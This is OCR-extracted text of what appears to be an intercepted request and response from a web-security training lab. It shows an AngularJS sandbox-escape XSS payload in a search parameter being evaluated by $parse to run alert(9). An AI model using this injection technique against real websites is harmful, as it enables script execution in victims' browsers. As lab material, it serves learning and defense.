 Request
Raw Params Headers Hex
GET
/?search=1&toString().constructor.prototype.charAt%3d[].join;[1]|orde
rBy:toString().constructor.fromCharCode(121,61,97,108,101,114,116,40
,57,41)=1 HTTP/1.1
Host
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://
arch=1&toString().constructor.prototype.charAt%3d[].join;[1]|orderBy
:toString().constructor.fromCharCode(121,61,97,108,101,114,116,40,57
,41) = 1
Cookie: session=Jb ywK
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Response
Raw Headers Hex HTML Render
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section class=blog-header>
<script>angular.module('labApp',
[]).controller('vulnCtrl',function($scope, $parse) {
$scope.query = {};
var key = 'search';
$scope.query[key] = '1';
$scope.value = $parse(key)($scope.query);
var key =
'toString().constructor.prototype.charAt=[].join;[1]|orderBy:toString().const
ructor.fromCharCode(121,61,97,108,101,114,116,40,57,41)';
$scope.query[key] = '1';
$scope.value = $parse(key)($scope.query);
});</script>
<h1 ng-controller=vulnCtrl>4 search results for
{{value}}</h1>
<hr>
</section>
<section class=search>
<form action=/ method=GET>
<input type=text placeholder='Search the
blog...' name=search>
<button type=submit class=button>Search</button>
</form>
</section>
<section class=blog-list>
<a href="/post?postId=1"><img
src="/image/content/blog/posts/55.jpg"></a>
? < + > Type a search term 0 match